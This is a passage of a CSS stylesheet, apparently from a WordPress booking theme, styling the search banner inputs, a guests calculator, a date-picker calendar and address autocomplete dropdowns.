.search-banner .search-date-range-arrive input.wpcf7-form-control::-webkit-input-placeholder,
.search-banner .search-date-range-arrive .wp-block-search input::-webkit-input-placeholder,
.wp-block-search .search-banner .search-date-range-arrive input::-webkit-input-placeholder,
.search-banner .search-date-range-arrive .post-password-form input[type=password]::-webkit-input-placeholder,
.post-password-form .search-banner .search-date-range-arrive input[type=password]::-webkit-input-placeholder,
.search-banner .search-date-range-arrive .searchform input::-webkit-input-placeholder,
.searchform .search-banner .search-date-range-arrive input::-webkit-input-placeholder,
.search-banner .search-date-range-depart input.form-control::-webkit-input-placeholder,
.search-banner .search-date-range-depart input.wpcf7-form-control::-webkit-input-placeholder,
.search-banner .search-date-range-depart .wp-block-search input::-webkit-input-placeholder,
.wp-block-search .search-banner .search-date-range-depart input::-webkit-input-placeholder,
.search-banner .search-date-range-depart .post-password-form input[type=password]::-webkit-input-placeholder,
.post-password-form .search-banner .search-date-range-depart input[type=password]::-webkit-input-placeholder,
.search-banner .search-date-range-depart .searchform input::-webkit-input-placeholder,
.searchform .search-banner .search-date-range-depart input::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.form-control::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input::-webkit-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]::-webkit-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .searchform input::-webkit-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-left input::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.form-control::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input::-webkit-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]::-webkit-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .searchform input::-webkit-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-right input::-webkit-input-placeholder {
  color: #4f5962;
}
.search-banner .search-destination input.form-control:focus::-moz-placeholder, .search-banner .search-destination input.wpcf7-form-control:focus::-moz-placeholder, .search-banner .search-destination .wp-block-search input:focus::-moz-placeholder, .wp-block-search .search-banner .search-destination input:focus::-moz-placeholder, .search-banner .search-destination .post-password-form input[type=password]:focus::-moz-placeholder, .post-password-form .search-banner .search-destination input[type=password]:focus::-moz-placeholder, .search-banner .search-destination .searchform input:focus::-moz-placeholder, .searchform .search-banner .search-destination input:focus::-moz-placeholder,
.search-banner .search-date-range input.form-control:focus::-moz-placeholder,
.search-banner .search-date-range input.wpcf7-form-control:focus::-moz-placeholder,
.search-banner .search-date-range .wp-block-search input:focus::-moz-placeholder,
.wp-block-search .search-banner .search-date-range input:focus::-moz-placeholder,
.search-banner .search-date-range .post-password-form input[type=password]:focus::-moz-placeholder,
.post-password-form .search-banner .search-date-range input[type=password]:focus::-moz-placeholder,
.search-banner .search-date-range .searchform input:focus::-moz-placeholder,
.searchform .search-banner .search-date-range input:focus::-moz-placeholder,
.search-banner .search-guests input.form-control:focus::-moz-placeholder,
.search-banner .search-guests input.wpcf7-form-control:focus::-moz-placeholder,
.search-banner .search-guests .wp-block-search input:focus::-moz-placeholder,
.wp-block-search .search-banner .search-guests input:focus::-moz-placeholder,
.search-banner .search-guests .post-password-form input[type=password]:focus::-moz-placeholder,
.post-password-form .search-banner .search-guests input[type=password]:focus::-moz-placeholder,
.search-banner .search-guests .searchform input:focus::-moz-placeholder,
.searchform .search-banner .search-guests input:focus::-moz-placeholder,
.search-banner .search-date-range-arrive input.form-control:focus::-moz-placeholder,
.search-banner .search-date-range-arrive input.wpcf7-form-control:focus::-moz-placeholder,
.search-banner .search-date-range-arrive .wp-block-search input:focus::-moz-placeholder,
.wp-block-search .search-banner .search-date-range-arrive input:focus::-moz-placeholder,
.search-banner .search-date-range-arrive .post-password-form input[type=password]:focus::-moz-placeholder,
.post-password-form .search-banner .search-date-range-arrive input[type=password]:focus::-moz-placeholder,
.search-banner .search-date-range-arrive .searchform input:focus::-moz-placeholder,
.searchform .search-banner .search-date-range-arrive input:focus::-moz-placeholder,
.search-banner .search-date-range-depart input.form-control:focus::-moz-placeholder,
.search-banner .search-date-range-depart input.wpcf7-form-control:focus::-moz-placeholder,
.search-banner .search-date-range-depart .wp-block-search input:focus::-moz-placeholder,
.wp-block-search .search-banner .search-date-range-depart input:focus::-moz-placeholder,
.search-banner .search-date-range-depart .post-password-form input[type=password]:focus::-moz-placeholder,
.post-password-form .search-banner .search-date-range-depart input[type=password]:focus::-moz-placeholder,
.search-banner .search-date-range-depart .searchform input:focus::-moz-placeholder,
.searchform .search-banner .search-date-range-depart input:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.form-control:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:focus::-moz-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:focus::-moz-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-left .searchform input:focus::-moz-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-left input:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.form-control:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:focus::-moz-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:focus::-moz-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:focus::-moz-placeholder,
.search-banner .search-hours-range .search-hours-range-right .searchform input:focus::-moz-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-right input:focus::-moz-placeholder {
  color: transparent;
  opacity: 1;
}
.search-banner .search-destination input.form-control:focus:-ms-input-placeholder, .search-banner .search-destination input.wpcf7-form-control:focus:-ms-input-placeholder, .search-banner .search-destination .wp-block-search input:focus:-ms-input-placeholder, .wp-block-search .search-banner .search-destination input:focus:-ms-input-placeholder, .search-banner .search-destination .post-password-form input[type=password]:focus:-ms-input-placeholder, .post-password-form .search-banner .search-destination input[type=password]:focus:-ms-input-placeholder, .search-banner .search-destination .searchform input:focus:-ms-input-placeholder, .searchform .search-banner .search-destination input:focus:-ms-input-placeholder,
.search-banner .search-date-range input.form-control:focus:-ms-input-placeholder,
.search-banner .search-date-range input.wpcf7-form-control:focus:-ms-input-placeholder,
.search-banner .search-date-range .wp-block-search input:focus:-ms-input-placeholder,
.wp-block-search .search-banner .search-date-range input:focus:-ms-input-placeholder,
.search-banner .search-date-range .post-password-form input[type=password]:focus:-ms-input-placeholder,
.post-password-form .search-banner .search-date-range input[type=password]:focus:-ms-input-placeholder,
.search-banner .search-date-range .searchform input:focus:-ms-input-placeholder,
.searchform .search-banner .search-date-range input:focus:-ms-input-placeholder,
.search-banner .search-guests input.form-control:focus:-ms-input-placeholder,
.search-banner .search-guests input.wpcf7-form-control:focus:-ms-input-placeholder,
.search-banner .search-guests .wp-block-search input:focus:-ms-input-placeholder,
.wp-block-search .search-banner .search-guests input:focus:-ms-input-placeholder,
.search-banner .search-guests .post-password-form input[type=password]:focus:-ms-input-placeholder,
.post-password-form .search-banner .search-guests input[type=password]:focus:-ms-input-placeholder,
.search-banner .search-guests .searchform input:focus:-ms-input-placeholder,
.searchform .search-banner .search-guests input:focus:-ms-input-placeholder,
.search-banner .search-date-range-arrive input.form-control:focus:-ms-input-placeholder,
.search-banner .search-date-range-arrive input.wpcf7-form-control:focus:-ms-input-placeholder,
.search-banner .search-date-range-arrive .wp-block-search input:focus:-ms-input-placeholder,
.wp-block-search .search-banner .search-date-range-arrive input:focus:-ms-input-placeholder,
.search-banner .search-date-range-arrive .post-password-form input[type=password]:focus:-ms-input-placeholder,
.post-password-form .search-banner .search-date-range-arrive input[type=password]:focus:-ms-input-placeholder,
.search-banner .search-date-range-arrive .searchform input:focus:-ms-input-placeholder,
.searchform .search-banner .search-date-range-arrive input:focus:-ms-input-placeholder,
.search-banner .search-date-range-depart input.form-control:focus:-ms-input-placeholder,
.search-banner .search-date-range-depart input.wpcf7-form-control:focus:-ms-input-placeholder,
.search-banner .search-date-range-depart .wp-block-search input:focus:-ms-input-placeholder,
.wp-block-search .search-banner .search-date-range-depart input:focus:-ms-input-placeholder,
.search-banner .search-date-range-depart .post-password-form input[type=password]:focus:-ms-input-placeholder,
.post-password-form .search-banner .search-date-range-depart input[type=password]:focus:-ms-input-placeholder,
.search-banner .search-date-range-depart .searchform input:focus:-ms-input-placeholder,
.searchform .search-banner .search-date-range-depart input:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.form-control:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:focus:-ms-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:focus:-ms-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .searchform input:focus:-ms-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-left input:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.form-control:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:focus:-ms-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:focus:-ms-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:focus:-ms-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .searchform input:focus:-ms-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-right input:focus:-ms-input-placeholder {
  color: transparent;
}
.search-banner .search-destination input.form-control:focus::-webkit-input-placeholder, .search-banner .search-destination input.wpcf7-form-control:focus::-webkit-input-placeholder, .search-banner .search-destination .wp-block-search input:focus::-webkit-input-placeholder, .wp-block-search .search-banner .search-destination input:focus::-webkit-input-placeholder, .search-banner .search-destination .post-password-form input[type=password]:focus::-webkit-input-placeholder, .post-password-form .search-banner .search-destination input[type=password]:focus::-webkit-input-placeholder, .search-banner .search-destination .searchform input:focus::-webkit-input-placeholder, .searchform .search-banner .search-destination input:focus::-webkit-input-placeholder,
.search-banner .search-date-range input.form-control:focus::-webkit-input-placeholder,
.search-banner .search-date-range input.wpcf7-form-control:focus::-webkit-input-placeholder,
.search-banner .search-date-range .wp-block-search input:focus::-webkit-input-placeholder,
.wp-block-search .search-banner .search-date-range input:focus::-webkit-input-placeholder,
.search-banner .search-date-range .post-password-form input[type=password]:focus::-webkit-input-placeholder,
.post-password-form .search-banner .search-date-range input[type=password]:focus::-webkit-input-placeholder,
.search-banner .search-date-range .searchform input:focus::-webkit-input-placeholder,
.searchform .search-banner .search-date-range input:focus::-webkit-input-placeholder,
.search-banner .search-guests input.form-control:focus::-webkit-input-placeholder,
.search-banner .search-guests input.wpcf7-form-control:focus::-webkit-input-placeholder,
.search-banner .search-guests .wp-block-search input:focus::-webkit-input-placeholder,
.wp-block-search .search-banner .search-guests input:focus::-webkit-input-placeholder,
.search-banner .search-guests .post-password-form input[type=password]:focus::-webkit-input-placeholder,
.post-password-form .search-banner .search-guests input[type=password]:focus::-webkit-input-placeholder,
.search-banner .search-guests .searchform input:focus::-webkit-input-placeholder,
.searchform .search-banner .search-guests input:focus::-webkit-input-placeholder,
.search-banner .search-date-range-arrive input.form-control:focus::-webkit-input-placeholder,
.search-banner .search-date-range-arrive input.wpcf7-form-control:focus::-webkit-input-placeholder,
.search-banner .search-date-range-arrive .wp-block-search input:focus::-webkit-input-placeholder,
.wp-block-search .search-banner .search-date-range-arrive input:focus::-webkit-input-placeholder,
.search-banner .search-date-range-arrive .post-password-form input[type=password]:focus::-webkit-input-placeholder,
.post-password-form .search-banner .search-date-range-arrive input[type=password]:focus::-webkit-input-placeholder,
.search-banner .search-date-range-arrive .searchform input:focus::-webkit-input-placeholder,
.searchform .search-banner .search-date-range-arrive input:focus::-webkit-input-placeholder,
.search-banner .search-date-range-depart input.form-control:focus::-webkit-input-placeholder,
.search-banner .search-date-range-depart input.wpcf7-form-control:focus::-webkit-input-placeholder,
.search-banner .search-date-range-depart .wp-block-search input:focus::-webkit-input-placeholder,
.wp-block-search .search-banner .search-date-range-depart input:focus::-webkit-input-placeholder,
.search-banner .search-date-range-depart .post-password-form input[type=password]:focus::-webkit-input-placeholder,
.post-password-form .search-banner .search-date-range-depart input[type=password]:focus::-webkit-input-placeholder,
.search-banner .search-date-range-depart .searchform input:focus::-webkit-input-placeholder,
.searchform .search-banner .search-date-range-depart input:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.form-control:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input:focus::-webkit-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password]:focus::-webkit-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password]:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-left .searchform input:focus::-webkit-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-left input:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.form-control:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input:focus::-webkit-input-placeholder,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password]:focus::-webkit-input-placeholder,
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password]:focus::-webkit-input-placeholder,
.search-banner .search-hours-range .search-hours-range-right .searchform input:focus::-webkit-input-placeholder,
.searchform .search-banner .search-hours-range .search-hours-range-right input:focus::-webkit-input-placeholder {
  color: transparent;
}
.search-banner .search-destination input.form-control.on-focus, .search-banner .search-destination input.on-focus.wpcf7-form-control, .search-banner .search-destination .wp-block-search input.on-focus, .wp-block-search .search-banner .search-destination input.on-focus, .search-banner .search-destination .post-password-form input.on-focus[type=password], .post-password-form .search-banner .search-destination input.on-focus[type=password], .search-banner .search-destination .searchform input.on-focus, .searchform .search-banner .search-destination input.on-focus,
.search-banner .search-date-range input.form-control.on-focus,
.search-banner .search-date-range input.on-focus.wpcf7-form-control,
.search-banner .search-date-range .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range input.on-focus,
.search-banner .search-date-range .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-date-range input.on-focus[type=password],
.search-banner .search-date-range .searchform input.on-focus,
.searchform .search-banner .search-date-range input.on-focus,
.search-banner .search-guests input.form-control.on-focus,
.search-banner .search-guests input.on-focus.wpcf7-form-control,
.search-banner .search-guests .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-guests input.on-focus,
.search-banner .search-guests .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-guests input.on-focus[type=password],
.search-banner .search-guests .searchform input.on-focus,
.searchform .search-banner .search-guests input.on-focus,
.search-banner .search-date-range-arrive input.form-control.on-focus,
.search-banner .search-date-range-arrive input.on-focus.wpcf7-form-control,
.search-banner .search-date-range-arrive .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range-arrive input.on-focus,
.search-banner .search-date-range-arrive .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-date-range-arrive input.on-focus[type=password],
.search-banner .search-date-range-arrive .searchform input.on-focus,
.searchform .search-banner .search-date-range-arrive input.on-focus,
.search-banner .search-date-range-depart input.form-control.on-focus,
.search-banner .search-date-range-depart input.on-focus.wpcf7-form-control,
.search-banner .search-date-range-depart .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range-depart input.on-focus,
.search-banner .search-date-range-depart .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-date-range-depart input.on-focus[type=password],
.search-banner .search-date-range-depart .searchform input.on-focus,
.searchform .search-banner .search-date-range-depart input.on-focus,
.search-banner .search-hours-range .search-hours-range-left input.form-control.on-focus,
.search-banner .search-hours-range .search-hours-range-left input.on-focus.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input.on-focus,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-left input.on-focus[type=password],
.search-banner .search-hours-range .search-hours-range-left .searchform input.on-focus,
.searchform .search-banner .search-hours-range .search-hours-range-left input.on-focus,
.search-banner .search-hours-range .search-hours-range-right input.form-control.on-focus,
.search-banner .search-hours-range .search-hours-range-right input.on-focus.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input.on-focus,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-right input.on-focus[type=password],
.search-banner .search-hours-range .search-hours-range-right .searchform input.on-focus,
.searchform .search-banner .search-hours-range .search-hours-range-right input.on-focus {
  padding: 20px 0 1px 50px;
}
@media (max-width: 768px) {
  .search-banner .search-destination input.form-control.on-focus, .search-banner .search-destination input.on-focus.wpcf7-form-control, .search-banner .search-destination .wp-block-search input.on-focus, .wp-block-search .search-banner .search-destination input.on-focus, .search-banner .search-destination .post-password-form input.on-focus[type=password], .post-password-form .search-banner .search-destination input.on-focus[type=password], .search-banner .search-destination .searchform input.on-focus, .searchform .search-banner .search-destination input.on-focus,
.search-banner .search-date-range input.form-control.on-focus,
.search-banner .search-date-range input.on-focus.wpcf7-form-control,
.search-banner .search-date-range .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range input.on-focus,
.search-banner .search-date-range .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-date-range input.on-focus[type=password],
.search-banner .search-date-range .searchform input.on-focus,
.searchform .search-banner .search-date-range input.on-focus,
.search-banner .search-guests input.form-control.on-focus,
.search-banner .search-guests input.on-focus.wpcf7-form-control,
.search-banner .search-guests .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-guests input.on-focus,
.search-banner .search-guests .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-guests input.on-focus[type=password],
.search-banner .search-guests .searchform input.on-focus,
.searchform .search-banner .search-guests input.on-focus,
.search-banner .search-date-range-arrive input.form-control.on-focus,
.search-banner .search-date-range-arrive input.on-focus.wpcf7-form-control,
.search-banner .search-date-range-arrive .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range-arrive input.on-focus,
.search-banner .search-date-range-arrive .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-date-range-arrive input.on-focus[type=password],
.search-banner .search-date-range-arrive .searchform input.on-focus,
.searchform .search-banner .search-date-range-arrive input.on-focus,
.search-banner .search-date-range-depart input.form-control.on-focus,
.search-banner .search-date-range-depart input.on-focus.wpcf7-form-control,
.search-banner .search-date-range-depart .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range-depart input.on-focus,
.search-banner .search-date-range-depart .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-date-range-depart input.on-focus[type=password],
.search-banner .search-date-range-depart .searchform input.on-focus,
.searchform .search-banner .search-date-range-depart input.on-focus,
.search-banner .search-hours-range .search-hours-range-left input.form-control.on-focus,
.search-banner .search-hours-range .search-hours-range-left input.on-focus.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input.on-focus,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-left input.on-focus[type=password],
.search-banner .search-hours-range .search-hours-range-left .searchform input.on-focus,
.searchform .search-banner .search-hours-range .search-hours-range-left input.on-focus,
.search-banner .search-hours-range .search-hours-range-right input.form-control.on-focus,
.search-banner .search-hours-range .search-hours-range-right input.on-focus.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input.on-focus,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input.on-focus[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-right input.on-focus[type=password],
.search-banner .search-hours-range .search-hours-range-right .searchform input.on-focus,
.searchform .search-banner .search-hours-range .search-hours-range-right input.on-focus {
    padding: 20px 0 20px 50px;
  }
}
.search-banner .search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option, .search-banner .search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option,
.search-banner .search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option,
.gform_wrapper .search-banner .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option, .search-banner .search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option,
.gform_wrapper .search-banner .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option {
  text-indent: 38px;
}
.search-banner .search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option:before, .search-banner .search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option:before,
.search-banner .search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .search-banner .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option:before, .search-banner .search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option:before,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option:before,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option:before,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option:before,
.gform_wrapper .search-banner .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option:before,
.search-banner .search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option:before {
  left: -18px;
  top: 7px;
}
.search-banner .search-destination,
.search-banner .search-type,
.search-banner .search-date-range,
.search-banner .search-guests,
.search-banner .search-button {
  width: auto;
  vertical-align: middle;
  padding-right: 10px;
}
.search-banner .search-destination {
  min-width: 330px;
}
@media (max-width: 1200px) {
  .search-banner .search-destination {
    min-width: 260px;
  }
}
@media (max-width: 991px) {
  .search-banner .search-destination {
    display: block;
    width: 100%;
    padding-right: 0;
  }
}
@media (max-width: 991px) {
  .search-banner .search-destination.search-destination-geolocation,
.search-banner .search-type.search-radius-dropdown {
    display: inline-block;
    width: calc(50% - 5.1px);
    margin-right: 10px;
  }
}
@media (max-width: 991px) {
  .search-banner .search-type.search-radius-dropdown {
    margin-right: 0;
    padding-right: 0;
  }
}
.search-banner .search-type,
.search-banner .search-guests {
  min-width: 130px;
}
.search-banner .search-button {
  width: 100px;
  padding-right: 0;
}
@media (max-width: 991px) {
  .search-banner .search-button .btn, .search-banner .search-button .wpcf7-submit,
.search-banner .search-button .gform_wrapper .button,
.gform_wrapper .search-banner .search-button .button, .search-banner .search-button .gform_button {
    margin-bottom: 0;
  }
}
.search-banner .search-type .bootstrap-select button,
.search-banner .search-type input {
  height: 56px;
  font-size: 15px;
}
.search-banner .search-guests-wrap {
  font-size: 16px;
}

@media only screen and (max-device-width: 1024px) {
  .search-banner .search-destination {
    min-width: 260px;
  }
}
/* side search
/* ------------------------------------------------------------------------ */
.banner-caption-side-search .side-search .search-type,
.banner-caption-side-search .side-search .search-destination,
.banner-caption-side-search .side-search .search-date-range,
.banner-caption-side-search .side-search .search-date-range,
.banner-caption-side-search .side-search .search-guests {
  padding-right: 0;
}
.banner-caption-side-search .side-search .search-destination,
.banner-caption-side-search .side-search .search-date-range,
.banner-caption-side-search .side-search .search-guests,
.banner-caption-side-search .side-search .search-button {
  height: 56px;
}
.banner-caption-side-search .side-search.hourly-search-banner .search-hours-range {
  padding-right: 0;
}

/* search modules
/* ----------------------------------------------------------- */
.adults-calculator .quantity-calculator,
.children-calculator .quantity-calculator {
  font-size: 16px;
}

.pets-calculator .control {
  font-size: 16px;
}

.search-calendar {
  width: 600px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
@media (max-width: 991px) {
  .search-calendar {
    width: 620px;
    left: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}
@media (max-width: 768px) {
  .search-calendar {
    width: 480px;
    padding: 20px 20px 70px;
  }
}
@media (max-width: 480px) {
  .search-calendar {
    width: 320px;
  }
}
@media (max-width: 768px) {
  .search-calendar .calendar-navigation {
    top: calc(100% - 60px);
  }
}
@media (max-width: 768px) {
  .search-calendar .btn-clear-calendar {
    top: calc(100% - 55px);
    right: calc(50% - 20px);
    z-index: 2;
  }
}

/* guests wrap
/* ----------------------------------------------------------- */
.search-guests-wrap {
  min-width: 260px;
  text-align: left;
  border-radius: 4px;
  background-color: #fff;
  border: 1px solid #d8dce1;
  padding: 20px;
  margin-top: 9px;
  z-index: 7;
}

.adults-calculator .btn, .adults-calculator .wpcf7-submit,
.adults-calculator .gform_wrapper .button,
.gform_wrapper .adults-calculator .button, .adults-calculator .gform_button,
.children-calculator .btn,
.children-calculator .wpcf7-submit,
.children-calculator .gform_wrapper .button,
.gform_wrapper .children-calculator .button,
.children-calculator .gform_button,
.pets-calculator .btn,
.pets-calculator .wpcf7-submit,
.pets-calculator .gform_wrapper .button,
.gform_wrapper .pets-calculator .button,
.pets-calculator .gform_button {
  margin-left: -1px;
  padding: 0;
  width: 50px;
  height: 44px !important;
}

.adults-calculator .btn:last-of-type, .adults-calculator .wpcf7-submit:last-of-type,
.adults-calculator .gform_wrapper .button:last-of-type,
.gform_wrapper .adults-calculator .button:last-of-type, .adults-calculator .gform_button:last-of-type,
.children-calculator .btn:last-of-type,
.children-calculator .wpcf7-submit:last-of-type,
.children-calculator .gform_wrapper .button:last-of-type,
.gform_wrapper .children-calculator .button:last-of-type,
.children-calculator .gform_button:last-of-type {
  border-radius: 22px 0 0 22px;
  border-right: none;
}
.adults-calculator .btn:first-of-type, .adults-calculator .wpcf7-submit:first-of-type,
.adults-calculator .gform_wrapper .button:first-of-type,
.gform_wrapper .adults-calculator .button:first-of-type, .adults-calculator .gform_button:first-of-type,
.children-calculator .btn:first-of-type,
.children-calculator .wpcf7-submit:first-of-type,
.children-calculator .gform_wrapper .button:first-of-type,
.gform_wrapper .children-calculator .button:first-of-type,
.children-calculator .gform_button:first-of-type {
  border-radius: 0 22px 22px 0;
  border-left: none;
}

.pets-calculator {
  margin-bottom: 15px;
  line-height: 42px;
}

.adults-calculator,
.children-calculator {
  margin-bottom: 10px;
  line-height: 44px;
}
.adults-calculator .quantity-calculator,
.children-calculator .quantity-calculator {
  border: none;
  width: 32px;
  height: 44px !important;
  margin-right: -10px;
  font-weight: 700;
}

.pets-calculator .control {
  width: 65px;
  padding: 8px 0;
  right: -14px;
}
.pets-calculator .radio-tab .radio-tab-inner {
  border: none;
}

.people-calculator {
  margin-bottom: 20px;
}

.guest-apply-btn .btn, .guest-apply-btn .wpcf7-submit,
.guest-apply-btn .gform_wrapper .button,
.gform_wrapper .guest-apply-btn .button, .guest-apply-btn .gform_button {
  height: 42px !important;
  font-size: 14px !important;
}

/* search auto complete
/* ----------------------------------------------------------- */
.pac-container {
  border-radius: 6px;
  border-top: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: 0;
  margin: 0;
  z-index: 9999;
  border: 1px solid #d8dce1;
}
@media (max-width: 991px) {
  .pac-container {
    margin-top: 0;
    z-index: 9999 !important;
  }
}
.pac-container:after {
  display: none !important;
}
.pac-container .pac-item {
  line-height: 40px;
  padding: 0 15px;
}
.pac-container .pac-item:first-of-type {
  border-top: none;
}
.pac-container .pac-icon {
  margin-top: 12px;
}

/* main search
/* ------------------------------------------------------------------------ */
.main-search {
